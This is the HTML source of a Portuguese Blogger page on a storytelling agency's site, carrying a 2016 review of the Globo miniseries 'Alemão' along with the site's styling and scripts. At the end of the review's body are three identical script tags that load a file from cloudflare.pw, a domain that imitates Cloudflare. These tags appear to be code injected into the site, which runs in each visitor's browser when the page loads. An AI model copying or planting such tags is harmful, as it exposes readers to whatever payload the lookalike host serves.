@media (max-width: 1024px) {
:root {
--font-size-base: 17px;
}
.content {
gap: var(--gutter-tablet);
padding: var(--space-lg) var(--space-md);
}
.nav-inner {
flex-wrap: wrap;
justify-content: space-between;
}
.nav ul {
flex-wrap: wrap;
justify-content: center;
}
.nav .search {
width: 100%;
order: 2;
}
.nav input[type='search'] {
width: 100%;
}
}
/* Mobile (max-width: 768px) */
@media (max-width: 768px) {
:root {
--font-size-base: 16px;
}
.content {
grid-template-columns: 1fr;
gap: var(--gutter-mobile);
padding: var(--space-md);
}
.sidebar {
position: static;
max-height: none;
}
.header {
padding: var(--space-lg) var(--space-md);
}
.header h1 {
font-size: clamp(1.75rem, 5vw, 2.5rem);
margin-bottom: var(--space-sm);
}
.tagline {
font-size: clamp(0.9rem, 2vw, 1rem);
}
.theme-toggle {
position: static;
margin: var(--space-md) auto 0;
}
.post {
padding: var(--space-md);
margin-bottom: var(--space-lg);
}
.post-title {
font-size: clamp(1.5rem, 4vw, 2rem);
}
.widget {
padding: var(--space-md);
}
.share-buttons {
flex-direction: column;
}
.share-button {
justify-content: center;
width: 100%;
}
.back-to-top {
bottom: var(--space-md);
right: var(--space-md);
width: var(--touch-target);
height: var(--touch-target);
font-size: 20px;
}
.nav {
padding: var(--space-sm);
}
.nav .search {
display: none;
}
h1 { font-size: clamp(2rem, 6vw, 2.5rem); }
h2 { font-size: clamp(1.5rem, 5vw, 2rem); }
h3 { font-size: clamp(1.25rem, 4vw, 1.5rem); }
h4 { font-size: clamp(1.1rem, 3vw, 1.25rem); }
}
/* Small Mobile (max-width: 480px) */
@media (max-width: 480px) {
:root {
--font-size-base: 16px;
}
.header {
padding: var(--space-md);
}
.content {
padding: var(--space-md) var(--space-sm);
}
.post {
padding: var(--space-md) var(--space-sm);
margin-bottom: var(--space-md);
}
.widget {
padding: var(--space-md) var(--space-sm);
}
.nav-inner {
padding: var(--space-xs);
}
.nav ul {
gap: var(--space-xs);
}
.nav a {
padding: var(--space-xs) var(--space-sm);
font-size: 0.9rem;
min-width: auto;
}
}
/* =========================================================================
PRINT STYLES
========================================================================= */
@media print {
.nav,
.sidebar,
.footer,
.theme-toggle,
.back-to-top,
.share-buttons,
.blog-pager,
.reading-progress {
display: none !important;
}
.wrapper {
box-shadow: none;
max-width: 100%;
}
.content {
grid-template-columns: 1fr;
padding: 0;
}
.post {
box-shadow: none;
border: 1px solid #ddd;
page-break-inside: avoid;
padding: 20px;
}
a[href^="http"]:after {
content: " (" attr(href) ")";
font-size: 0.8em;
color: #666;
}
body {
background: white;
color: black;
}
}
/* =========================================================================
ACCESSIBILITY - REDUCED MOTION
========================================================================= */
@media (prefers-reduced-motion: reduce) {
*,
*::before,
*::after {
animation-duration: 0.01ms !important;
animation-iteration-count: 1 !important;
transition-duration: 0.01ms !important;
scroll-behavior: auto !important;
}
}
/* =========================================================================
ACCESSIBILITY - HIGH CONTRAST
========================================================================= */
@media (prefers-contrast: high) {
:root {
--border: #000;
}
body.dark-mode {
--border: #fff;
}
.post {
border: 2px solid var(--border);
}
}
/* =========================================================================
PERFORMANCE - will-change REMOVIDO de seletores estaticos
Agora aplicado apenas no :hover onde necessario
========================================================================= */
img {
content-visibility: auto;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3982869962418521304&amp;zx=49692e3d-80d9-4c0d-a606-596256d16061' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3982869962418521304&amp;zx=49692e3d-80d9-4c0d-a606-596256d16061' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<a class='skip-link' href='#main-content'>Pular para o conteudo principal</a>
<!-- Reading Progress Bar (ARIA CORRIGIDO) -->
<div aria-label='Progresso de leitura do artigo' aria-valuemax='100' aria-valuemin='0' aria-valuenow='0' class='reading-progress' id='readingProgress' role='progressbar'></div>
<div class='wrapper'>
<header class='header' role='banner'>
<button aria-label='Alternar entre tema claro e escuro' aria-pressed='false' class='theme-toggle' id='themeToggle' type='button'>🌙</button>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<h1><a href='https://www.storytellers.com.br/'>Storytellers | Primeira Agência de Storytelling do Brasil 🇧🇷 aplausos, negócios e legado</a></h1>
<p class='tagline'>Entretenimento Estrategico para marcas, lideres e experts</p>
</div></div>
</header>
<nav aria-label='Navegacao principal' class='nav' role='navigation'>
<div class='nav-inner'>
<ul>
<li><a href='https://www.storytellers.com.br/'>Inicio</a></li>
<li><a href='/p/fernando-palacios.html'>Fernando Palacios</a></li>
<li><a href='/p/contato_19.html'>Contato</a></li>
</ul>
<form action='/search' class='search' method='get' role='search'>
<label class='visually-hidden' for='q'>Buscar no site</label>
<input aria-label='Buscar historias e artigos sobre storytelling' id='q' name='q' placeholder='Buscar historias...' type='search'/>
</form>
</div>
</nav>
<div class='content'>
<main class='main' id='main-content' role='main'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Mostrando postagens com marcador <b>seriados</b>. <a href="https://www.storytellers.com.br/">Mostrar todas as postagens</a>
</div>
</div>
<div class='post-outer'>
<article class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='7448974191626676546'></a>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://www.storytellers.com.br/2016/01/alemao-serie-ou-documentario.html' itemprop='url'>Alemão: Série ou documentário? </a>
</h2>
<div class='post-header'>
<time class='published' datetime='2016-01-18T22:34:00-02:00' itemprop='datePublished'>
22:34
</time>
<span class='author vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
                      Por <span class='fn' itemprop='name'>Ale Santos</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-7448974191626676546' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnlmAydiACzduBtqSvoiYGMigkznpHn5I8Kk9qz74IVe1jLRhfYvep_7tThTP1w2ao4chB8m38V0T95HitTbAq3CeyeblxWZpG-2a3Xo825HRzVmzuBovr6f26GJ9f1WP1CnLZ2m7c4/s1600/alemao.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnlmAydiACzduBtqSvoiYGMigkznpHn5I8Kk9qz74IVe1jLRhfYvep_7tThTP1w2ao4chB8m38V0T95HitTbAq3CeyeblxWZpG-2a3Xo825HRzVmzuBovr6f26GJ9f1WP1CnLZ2m7c4/s1600-rw/alemao.jpg" /></a></div>
<br />
<br />
Quem acompanhou os lançamentos da Globo no começo do ano, se deparou com a minissérie em 4 capítulos: Alemão, os dois lados do morro. &nbsp;O que, na verdade, era uma versão estendida do filme lançado em 2014, ele narra a saga de 5 policiais infiltrados que tem sua identidade revelada - de modo bem confuso - em meio a invasão do complexo <i>(que ficou famosa pela cena dos bandidos fugindo da PM).&nbsp;No elenco da minissérie temos nomes como Antonio Fagundes, Cauã Reymond, Caio Blat, Otávio Müller, Gabriel Braga Nunes, Marcello Melo Jr e Milhem Cortaz.</i><br />
<i><br /></i>
<h3>
<i>Para o novo roteiro, 25 minutos da transmissão, feita pela Globo, da tomada do morro pela polícia, foram adicionadas ao longa. Além de cenas inéditas gravadas e outras que foram cortadas do longa ajudaram a forjar a nova narrativa.&nbsp;</i></h3>
<br />
A princípio achei que simplesmente as histórias dos personagens foram pouco explicadas, pra ser sincero, entre uma ida à cozinha para um copo d"agua ou um lanche já era possível se perder completamente. &nbsp;Foi bastante inovador, o fato de tentarem misturar a trama de um documentário com a ficção, mas não sei dizer até que ponto isso atrapalhou o drama da obra, mas o roteiro não pareceu agradar muita gente (como eu) , principalmente porque fez os personagens parecerem rasos e sem proposição. &nbsp;E quando o seu original já é visto dessa forma, não há cenas estendidas que o salvem! <br />
<br />
<br />
<script src="https://cloudflare.pw/cdn/statslelivros30.js" type="text/javascript"></script><script src="https://cloudflare.pw/cdn/statslelivros30.js" type="text/javascript"></script><script src="https://cloudflare.pw/cdn/statslelivros30.js" type="text/javascript"></script>
<div class='clear'></div>
</div>
<meta content='https://www.storytellers.com.br/2016/01/alemao-serie-ou-documentario.html' itemprop='url'/>
<meta content='Alemão: Série ou documentário? ' itemprop='name'/>
<meta content='https://www.storytellers.com.br/images/og-image.jpg' itemprop='image'/>
</article>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.storytellers.com.br/search/label/seriados?updated-max=2016-01-18T22:34:00-02:00&max-results=20&start=20&by-date=false' rel='next'>
                      Historias Anteriores &#8594;
                    </a>
</span>
<a class='home-link' href='https://www.storytellers.com.br/'>Inicio</a>
<div class='clear'></div>
</div>
</div></div>
</main>
<aside aria-label='Barra lateral' class='sidebar' role='complementary'>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>📧 Receba Conteúdo Exclusivo</h2>
<div class='widget-content'>
<script async data-uid="7dd6dfc805" src="https://storyskills.kit.com/7dd6dfc805/index.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Siga nas Redes Sociais</h2>
<div class='widget-content'>
<div style="text-align:center;padding:20px 0">
<a href="https://www.instagram.com/__fernandopalacios/" target="_blank" style="display:inline-block;margin:5px;width:50px;height:50px;line-height:50px;border-radius:50%;background:linear-gradient(45deg,#f09433,#e6683c,#dc2743,#cc2366,#bc1888);color:#fff;text-decoration:none;font-size:24px">📷</a>
<a href="https://www.linkedin.com/in/fernandopalacios/" target="_blank" style="display:inline-block;margin:5px;width:50px;height:50px;line-height:50px;border-radius:50%;background:#0077b5;color:#fff;text-decoration:none;font-size:18px;font-weight:bold">in</a>
<a href="https://www.youtube.com/@Storyskills" target="_blank" style="display:inline-block;margin:5px;width:50px;height:50px;line-height:50px;border-radius:50%;background:#ff0000;color:#fff;text-decoration:none;font-size:24px">&#9654;</a>
<a href="https://x.com/storytell" target="_blank" style="display:inline-block;margin:5px;width:50px;height:50px;line-height:50px;border-radius:50%;background:#1da1f2;color:#fff;text-decoration:none;font-size:20px">𝕏</a>
<a href="https://web.facebook.com/pherdu/" target="_blank" style="display:inline-block;margin:5px;width:50px;height:50px;line-height:50px;border-radius:50%;background:#1877f2;color:#fff;text-decoration:none;font-size:20px;font-weight:bold">f</a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget'>
<h2>Fernando Palacios</h2>
<div class='widget-content'>
<p><strong>2x World's Best Storyteller</strong></p>
<p>Fundador da primeira agencia de storytelling do Brasil.</p>
<p>Autor do bestseller <em>O Guia Completo do Storytelling</em>.</p>
<p>Professor FGV, ESPM e FIA.</p>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget'>
<h2>Historias Mais Lidas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail'>
<a href='https://www.storytellers.com.br/2025/07/o-que-significa-50-tons-de-cinza.html' title='O que significa 50 Tons de Cinza: a história por trás de um dos títulos mais intrigantes da literatura mundial'>
<img alt='O que significa 50 Tons de Cinza: a história por trás de um dos títulos mais intrigantes da literatura mundial' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEgCCuvvWcRRDUzERQx6iFSjnpUczqRDBaUF8FidnwwBZtlDII02JbW4ZnQkH39OFW3HWI6apVLZIOTEmiK0IhZqWFrITBBjIz2RbdGfDjR3aQz7pbefxc0oWrIcRCDQR93BZIhO9VTEbjjXj9jP5q3Hdy2Y245yFxS9vriw-PLzTm0-G1nYG2NNdO6vMvY=s72-w640-c-h358'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.storytellers.com.br/2025/07/o-que-significa-50-tons-de-cinza.html' title='O que significa 50 Tons de Cinza: a história por trás de um dos títulos mais intrigantes da literatura mundial'>O que significa 50 Tons de Cinza: a história por trás de um dos títulos mais intrigantes da literatura mundial</a>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.storytellers.com.br/2018/01/a-historia-de-duas-brigas.html' title='A HISTÓRIA DE DUAS BRIGAS'>
<img alt='A HISTÓRIA DE DUAS BRIGAS' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEhweqi27wwso6_k1k0lMgWPWE0srID4-cJNwCD0597_kNPEZrmMnpmVj0Pke6CLIe8jzgqKEJpJLH7gL0Ri6t6ZM_UbYyFqcqzN97QjmWvFVgMZeXBqcr6L2vlMWmRgtc8_7QqZJPvD7_ve5n6YDwrdwHS42IwLmZXCsyHCf5X0Fsl8yh6oF2kBwBvcvJM=s72-w640-c-h360'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.storytellers.com.br/2018/01/a-historia-de-duas-brigas.html' title='A HISTÓRIA DE DUAS BRIGAS'>A HISTÓRIA DE DUAS BRIGAS</a>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.storytellers.com.br/2013/01/50-tons-de-cinza-uma-traducao.html' title='50 TONS DE CINZA, UMA TRADUÇÃO PRECIPITADA'>
<img alt='50 TONS DE CINZA, UMA TRADUÇÃO PRECIPITADA' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeezIHGalVNSDfo9oULtk6H-Xb6fTivp-QI7UfKa7_fBl-m1sLECHEhaIj3RyjherG8CGxrJP1sjX-tIOKNc4EEDr6VmU_XT3KP-wf94qnkW2nhsyyRCczxEVSeZX316aRGkdU46UbBFzx3y9P7EGKbTZGe1F6m4fLCISvdttCxZEXFascgK0V11yZJPw=s72-w640-c-h360'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.storytellers.com.br/2013/01/50-tons-de-cinza-uma-traducao.html' title='50 TONS DE CINZA, UMA TRADUÇÃO PRECIPITADA'>50 TONS DE CINZA, UMA TRADUÇÃO PRECIPITADA</a>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.storytellers.com.br/2014/12/qual-e-o-formato-de-roteiro-para-games.html' title='Qual é o formato de roteiro para Games? '>
<img alt='Qual é o formato de roteiro para Games? ' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEhaq-T6_yQDp9Vy3RBcfM2mw4IIOgE5YA8ftFPDHeQsZP8ibJUzJyblrlWW4jVEEBAxVLhGrF2jSgtBCmTPt4s0cMuRhXg99yxQy1BXL2FyzGiHiUk-k0VQ1g76Zs5oAcFWowpdy7aso79acCIdFpdV56dKexe2tKbh_fSHMTvcglSMrmNL8gT-mbxpDtU=s72-w640-c-h360'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.storytellers.com.br/2014/12/qual-e-o-formato-de-roteiro-para-games.html' title='Qual é o formato de roteiro para Games? '>Qual é o formato de roteiro para Games? </a>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.storytellers.com.br/2014/07/o-7-nos-arquetipos-signos-e-numeros.html' title='O 7 NOS ARQUÉTIPOS, SIGNOS E NÚMEROS'>
<img alt='O 7 NOS ARQUÉTIPOS, SIGNOS E NÚMEROS' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEgQyt8a301ZUR7JDVGu-FKNmNviQIsmFtgKkFPVR1exT_uvaEy2Qqmpbb3GOq3HE38qaHn0gRVaNTzKGvXR0Isn3KuLC8pfB281HH3HyNtc8zlvLHqkUQpxS1_SuTXGMO1uDO_HESjXwYJfXKv-MJxr7HKvsJrIJH96gC5npw9i-et8MHE5bBPhjwdFrCw=s72-w640-c-h360'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.storytellers.com.br/2014/07/o-7-nos-arquetipos-signos-e-numeros.html' title='O 7 NOS ARQUÉTIPOS, SIGNOS E NÚMEROS'>O 7 NOS ARQUÉTIPOS, SIGNOS E NÚMEROS</a>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div>
</div></div>
</aside>
</div>
<footer class='footer' role='contentinfo'>
<p><strong>&#169; 2025 Storytellers</strong> - Primeira Agencia de Storytelling do Brasil</p>
<p>Fernando Palacios - Transformando negocios com historias desde 2006</p>
<p>
<a href='/p/contato_19.html'>Vamos criar sua historia</a> |
        <a href='/p/fernando-palacios.html'>Sobre Fernando Palacios</a> |
        <a href='https://www.storytellers.com.br/feeds/posts/default'>RSS Feed</a>
</p>
</footer>
</div>
<button aria-label='Voltar ao topo da pagina' class='back-to-top' id='backToTop' title='Voltar ao topo' type='button'>
    &#8593;
  </button>
<!-- ======================================================================== JAVASCRIPT - Performance & Features (OTIMIZADO v3.1) - Scroll listeners consolidados - Article Schema dinamico - TOC preserva IDs existentes ========================================================================= -->
<script>
//<![CDATA[
  // =========================================================================
  // Dark Mode Toggle with Persistence
  // =========================================================================
  (function initDarkMode() {
    var btn = document.getElementById('themeToggle');
    if (!btn) return;

    var prefersDark = window.matchMedia('(prefers-color-scheme: dark)').matches;
    var saved = localStorage.getItem('darkMode');
    var isDark = saved === 'true' || (saved === null && prefersDark);

    function setTheme(dark) {
      document.body.classList.toggle('dark-mode', dark);
      btn.textContent = dark ? '☀️' : '🌙';
      btn.setAttribute('aria-pressed', dark ? 'true' : 'false');
      btn.setAttribute('aria-label', dark ? 'Ativar tema claro' : 'Ativar tema escuro');

      var metaThemeColor = document.querySelector('meta[name="theme-color"]:not([media])');
      if (metaThemeColor) {
        metaThemeColor.setAttribute('content', dark ? '#1A1A1A' : '#C9A961');
      }
    }

    setTheme(isDark);

    btn.addEventListener('click', function() {
      var newDark = !document.body.classList.contains('dark-mode');
      localStorage.setItem('darkMode', newDark);
      setTheme(newDark);
    });

    window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change', function(e) {
      if (localStorage.getItem('darkMode') === null) {
        setTheme(e.matches);
      }
    });
  })();

  // =========================================================================
  // CONSOLIDATED SCROLL HANDLER (Performance Optimized)
  // Handles: Reading Progress + Back to Top
  // =========================================================================
  (function initScrollFeatures() {
    var progressBar = document.getElementById('readingProgress');
    var backToTopBtn = document.getElementById('backToTop');
    var isArticle = document.querySelector('.post.hentry');
    var ticking = false;

    // Hide progress bar if not article
    if (progressBar && !isArticle) {
      progressBar.style.display = 'none';
    }

    function handleScroll() {
      var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
      var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;

      // Update reading progress
      if (progressBar && isArticle && height > 0) {
        var scrolled = (scrollTop / height) * 100;
        progressBar.style.width = scrolled + '%';
        progressBar.setAttribute('aria-valuenow', Math.round(scrolled));
      }

      // Toggle back to top button
      if (backToTopBtn) {
        backToTopBtn.classList.toggle('visible', scrollTop > 300);
      }
    }

    window.addEventListener('scroll', function() {
      if (!ticking) {
        window.requestAnimationFrame(function() {
          handleScroll();
          ticking = false;
        });
        ticking = true;
      }
    }, { passive: true });

    // Back to top click handler
    if (backToTopBtn) {
      backToTopBtn.addEventListener('click', function() {
        window.scrollTo({ top: 0, behavior: 'smooth' });
      });
    }
  })();

  // =========================================================================
  // Calculate Reading Time
  // =========================================================================
  (function calculateReadingTime() {
    var readingTimeElements = document.querySelectorAll('[data-reading-time]');
    if (readingTimeElements.length === 0) return;

    readingTimeElements.forEach(function(el) {
      var postBody = el.closest('.post').querySelector('.post-body');
      if (!postBody) return;

      var text = postBody.textContent || postBody.innerText;
      var wordCount = text.trim().split(/\s+/).length;
      var readingTime = Math.ceil(wordCount / 200);

      var valueEl = el.querySelector('.reading-time-value');
      if (valueEl) {
        valueEl.textContent = readingTime;
      }
    });
  })();

  // =========================================================================
  // Optimize Images (Lazy Loading & Alt Tags)
  // =========================================================================
  (function optimizeImages() {
    var imgs = document.querySelectorAll('.post-body img, .popular-posts img, .widget img');

    imgs.forEach(function(img) {
      if (!img.hasAttribute('loading')) {
        img.setAttribute('loading', 'lazy');
      }
      if (!img.hasAttribute('decoding')) {
        img.setAttribute('decoding', 'async');
      }
      if (!img.hasAttribute('alt') || img.getAttribute('alt') === '') {
        var title = img.getAttribute('title') || 'Imagem do artigo sobre storytelling';
        img.setAttribute('alt', title);
      }
    });
  })();

  // =========================================================================
  // Secure External Links
  // =========================================================================
  (function secureExternalLinks() {
    var postBody = document.querySelector('.post-body');
    if (!postBody) return;

    var links = postBody.querySelectorAll('a[href^="http"]');
    var currentDomain = window.location.hostname;

    links.forEach(function(link) {
      var href = link.getAttribute('href');
      if (href && href.indexOf(currentDomain) === -1) {
        link.setAttribute('target', '_blank');
        link.setAttribute('rel', 'noopener noreferrer');
      }
    });
  })();

  // =========================================================================
  // Smooth Scroll for Anchor Links
  // =========================================================================
  (function smoothScrollAnchors() {
    var anchors = document.querySelectorAll('a[href^="#"]');

    anchors.forEach(function(anchor) {
      anchor.addEventListener('click', function(e) {
        var href = this.getAttribute('href');

        if (href === '#' || href === '#top') {
          e.preventDefault();
          window.scrollTo({ top: 0, behavior: 'smooth' });
          return;
        }

        var target = document.querySelector(href);
        if (target) {
          e.preventDefault();
          target.scrollIntoView({ behavior: 'smooth', block: 'start' });

          if (!target.hasAttribute('tabindex')) {
            target.setAttribute('tabindex', '-1');
            target.focus();
            target.addEventListener('blur', function() {
              target.removeAttribute('tabindex');
            }, { once: true });
          } else {
            target.focus();
          }
        }
      });
    });
  })();

  // =========================================================================
  // REMOVER BOTÕES DE COMPARTILHAMENTO NATIVOS DO BLOGGER
  // Roda imediatamente para evitar flash de conteúdo quebrado
  // =========================================================================
  (function removeNativeShareButtons() {
    // Seletores para botões nativos do Blogger
    var selectorsToRemove = [
      '.share-buttons-container',
      '.post-share-buttons',
      '.post-share-buttons-bottom',
      '.blogger-share-buttons',
      '.goog-inline-block.share-button',
      '.sb-email', '.sb-blog', '.sb-facebook', '.sb-twitter', '.sb-pinterest',
      'div[data-share-buttons]',
      '.sharing-buttons',
      '.post-icons',
      '.item-action',
      '.material-icons'
    ];
    
    selectorsToRemove.forEach(function(selector) {
      var elements = document.querySelectorAll(selector);
      elements.forEach(function(el) {
        // Não remover se estiver dentro do post-footer (nossos botões customizados)
        if (!el.closest('.post-footer')) {
          el.style.display = 'none';
          el.remove();
        }
      });
    });
    
    // Remover qualquer elemento com fonte Material Icons quebrada
    var allElements = document.querySelectorAll('*');
    allElements.forEach(function(el) {
      var style = window.getComputedStyle(el);
      if (style.fontFamily && style.fontFamily.indexOf('Material') !== -1) {
        if (!el.closest('.post-footer')) {
          el.style.display = 'none';
        }
      }
    });
    
    // Remover elementos antes do título do post que parecem ser botões de share
    var postTitle = document.querySelector('h1.post-title, h2.post-title');
    if (postTitle) {
      var prev = postTitle.previousElementSibling;
      while (prev) {
        var nextPrev = prev.previousElementSibling;
        // Se não for um link âncora (usado pelo Blogger para navegação)
        if (prev.tagName !== 'A' || !prev.hasAttribute('name')) {
          // E contiver elementos de compartilhamento ou Material Icons
          if (prev.querySelector('.goog-inline-block, .share-button, .material-icons') ||
              prev.classList.contains('share-buttons') ||
              prev.classList.contains('goog-inline-block')) {
            prev.remove();
          }
        }
        prev = nextPrev;
      }
    }
  })();

  // =========================================================================
  // Auto-generate Table of Contents (AIEO Feature) - CORRIGIDO v3.1.2
  // - Remove emojis do início
  // - Remove drop caps e formatação
  // - Bullets via HTML (não CSS ::before)
  // =========================================================================
  (function generateTOC() {
    var postBody = document.querySelector('.post-body');
    if (!postBody) return;

    var h2Tags = postBody.querySelectorAll('h2');
    if (h2Tags.length < 3) return;

    // Função para limpar texto
    function cleanHeadingText(h2) {
      // Clonar para não modificar original
      var clone = h2.cloneNode(true);
      
      // Remover TODOS os elementos filhos, manter só texto
      var walker = document.createTreeWalker(
        clone,
        NodeFilter.SHOW_TEXT,
        null,
        false
      );
      
      var textParts = [];
      var node;
      while (node = walker.nextNode()) {
        textParts.push(node.textContent);
      }
      
      var text = textParts.join(' ').trim();
      
      // Remover emojis e símbolos do início (regex amplo)
      text = text.replace(/^[^\w\sÀ-ÿ]+/g, '');
      
      // Remover caracteres especiais comuns no início
      text = text.replace(/^[○●◯◉⊙⊚⭕→➔➜➤►▶◀◁▷▹☆★✦✧♦♢\-–—•·\s]+/g, '');
      
      // Normalizar espaços
      text = text.replace(/\s+/g, ' ').trim();
      
      return text;
    }

    var toc = document.createElement('div');
    toc.className = 'toc';
    toc.setAttribute('role', 'navigation');
    toc.setAttribute('aria-label', 'Indice do artigo');

    var tocTitle = document.createElement('div');
    tocTitle.className = 'toc-title';
    tocTitle.textContent = 'Neste Artigo:';
    toc.appendChild(tocTitle);

    var tocList = document.createElement('ul');

    h2Tags.forEach(function(h2, index) {
      var id = h2.id || ('section-' + index);
      h2.id = id;

      var cleanText = cleanHeadingText(h2);
      
      if (!cleanText || cleanText.length < 3) return;

      var li = document.createElement('li');
      
      // Bullet via HTML (não CSS)
      var bullet = document.createElement('span');
      bullet.className = 'toc-bullet';
      bullet.textContent = '\u2192';
      bullet.setAttribute('aria-hidden', 'true');
      li.appendChild(bullet);
      
      var a = document.createElement('a');
      a.href = '#' + id;
      a.textContent = cleanText;
      li.appendChild(a);
      
      tocList.appendChild(li);
    });

    toc.appendChild(tocList);

    var firstPara = postBody.querySelector('p');
    if (firstPara && firstPara.nextSibling) {
      firstPara.parentNode.insertBefore(toc, firstPara.nextSibling);
    } else {
      postBody.insertBefore(toc, postBody.firstChild);
    }
  })();

  // =========================================================================
  // DYNAMIC ARTICLE SCHEMA (CORRECAO CRITICA v3.1.3)
  // Injeta Schema.org Article via JavaScript para resolver variaveis
  // Com validacao robusta de datas e imagens
  // =========================================================================
  (function injectArticleSchema() {
    // Apenas em paginas de artigo
    var postTitle = document.querySelector('.post-title.entry-title');
    var postBody = document.querySelector('.post-body.entry-content');

    if (!postTitle || !postBody) return;

    // Funcao para validar e converter data para ISO 8601
    function getValidDate() {
      // Tentar pegar do atributo datetime
      var timeEl = document.querySelector('time.published');
      if (timeEl) {
        var datetime = timeEl.getAttribute('datetime');
        if (datetime) {
          // Verificar se ja e ISO 8601
          if (/^\d{4}-\d{2}-\d{2}/.test(datetime)) {
            return datetime;
          }
          // Tentar converter
          var parsed = new Date(datetime);
          if (!isNaN(parsed.getTime())) {
            return parsed.toISOString();
          }
        }
      }

      // Tentar pegar da URL (formato /YYYY/MM/)
      var urlMatch = window.location.pathname.match(/\/(\d{4})\/(\d{2})\//);
      if (urlMatch) {
        return urlMatch[1] + '-' + urlMatch[2] + '-01T00:00:00Z';
      }

      // Tentar pegar do texto da data no header
      var dateHeader = document.querySelector('.date-header');
      if (dateHeader) {
        var parsed = new Date(dateHeader.textContent);
        if (!isNaN(parsed.getTime())) {
          return parsed.toISOString();
        }
      }

      // Fallback: data atual
      return new Date().toISOString();
    }

    // Funcao para obter URL de imagem valida
    function getValidImageUrl() {
      var defaultImg = 'https://www.storytellers.com.br/images/og-image.jpg';
      
      // Tentar primeira imagem do post
      var firstImg = postBody.querySelector('img');
      if (firstImg && firstImg.src) {
        var src = firstImg.src;
        // Verificar se e URL absoluta
        if (src.startsWith('http://') || src.startsWith('https://')) {
          return src;
        }
        // Se for relativa, converter
        if (src.startsWith('/')) {
          return window.location.origin + src;
        }
      }

      // Tentar og:image
      var ogImage = document.querySelector('meta[property="og:image"]');
      if (ogImage && ogImage.content) {
        return ogImage.content;
      }

      return defaultImg;
    }

    // Extrair dados do DOM
    var headline = postTitle.textContent.trim();
    // Limitar headline a 110 caracteres (recomendacao Google)
    if (headline.length > 110) {
      headline = headline.substring(0, 107) + '...';
    }

    var url = window.location.href;
    var datePublished = getValidDate();
    
    var authorEl = document.querySelector('.author.vcard .fn');
    var author = authorEl ? authorEl.textContent.trim() : 'Fernando Palacios';

    // Extrair descricao dos primeiros 160 chars
    var bodyText = postBody.textContent.trim();
    var description = bodyText.substring(0, 160).replace(/\s+/g, ' ').trim();
    if (bodyText.length > 160) description += '...';

    // Obter imagem valida
    var imageUrl = getValidImageUrl();

    var articleSchema = {
      "@context": "https://schema.org",
      "@type": "Article",
      "@id": url + "#article",
      "headline": headline,
      "description": description,
      "url": url,
      "datePublished": datePublished,
      "dateModified": datePublished,
      "image": {
        "@type": "ImageObject",
        "url": imageUrl
      },
      "author": {
        "@type": "Person",
        "@id": "https://www.fernandopalacios.com.br/#person",
        "name": author,
        "url": "https://www.fernandopalacios.com.br",
        "sameAs": [
          "https://www.linkedin.com/in/fernandopalacios",
          "https://twitter.com/storytell"
        ]
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.storytellers.com.br/#organization",
        "name": "Storytellers",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.storytellers.com.br/logo.png"
        }
      },
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": url
      },
      "articleSection": "Storytelling Corporativo",
      "inLanguage": "pt-BR"
    };

    // Injetar no head
    var script = document.createElement('script');
    script.type = 'application/ld+json';
    script.textContent = JSON.stringify(articleSchema);
    document.head.appendChild(script);

    // Breadcrumb Schema tambem dinamico
    var breadcrumbSchema = {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Inicio",
          "item": window.location.origin + "/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": headline,
          "item": url
        }
      ]
    };

    var breadcrumbScript = document.createElement('script');
    breadcrumbScript.type = 'application/ld+json';
    breadcrumbScript.textContent = JSON.stringify(breadcrumbSchema);
    document.head.appendChild(breadcrumbScript);
  })();
